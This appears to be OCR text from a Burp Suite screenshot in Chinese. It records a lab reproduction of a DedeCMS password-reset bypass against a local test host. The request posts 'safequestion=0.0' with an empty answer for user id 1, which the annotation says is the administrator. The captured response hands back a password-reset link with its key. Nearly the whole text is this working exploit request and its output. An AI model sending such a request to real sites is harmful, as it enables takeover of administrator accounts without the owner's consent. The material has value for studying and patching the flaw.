 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < | ▼ > | ▼ 目标: http://dedecms:9996 ?
请求
Raw 参数 头 Hex
POST /member/resetpassword.php HTTP/1.1
Host: dedecms:9996
Content-Length: 53
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://dedecms:9996
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://dedecms:9996/member/resetpassword.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
Cookie: PHPSESSID=blcdfm0497g1icl6qqbvu19281;
_csrf_name_6195aabd=a794152bc922e3d4241e17a1f880ff9b;
_csrf_name_6195aabd__ckMd5=8ab406ae278bcdaa;
ENV_GOBACK_URL=%2Fdede%2Fsys_admin_user.php; DedeUserID=3;
DedeUserID__ckMd5=d96aa8d2b82d7431; DedeLoginTime=1602947056;
DedeLoginTime__ckMd5=c3a44f2566d4e7b8
Connection: close
dopost=safequestion&safequestion=0.0&safeanswer=&id=1
id=1是管理员账号
响应
Raw 头 Hex HTML Render
X-Powered-By: PHP/5.6.9
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1286
<html>
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1,
user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){
location='http://dedecms:9996/member/resetpassword.php?dopost=getpasswd&amp;id=3
&amp;key=9LT9CxiC'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid
#DADADA;'><div style='padding:6px;font-size:12px;border-bottom:1px solid
#DADADA;background:#DBEEBD url(/plus/img/wbg.gif)';'><b>DedeCMS
提示信息！</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
document.write("稍后跳转到修改页");
document.write("<br /><a
href='http://dedecms:9996/member/resetpassword.php?dopost=getpasswd&amp;id=3&am
p;key=9LT9CxiC'>如果你的浏览器没反应，请点击这里...</a><br/></div>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>
.pptx -... phpstudy_... 190030030... FileRecv [漏洞情报]D... C:\WINDO... Burp Suite ... CH 100%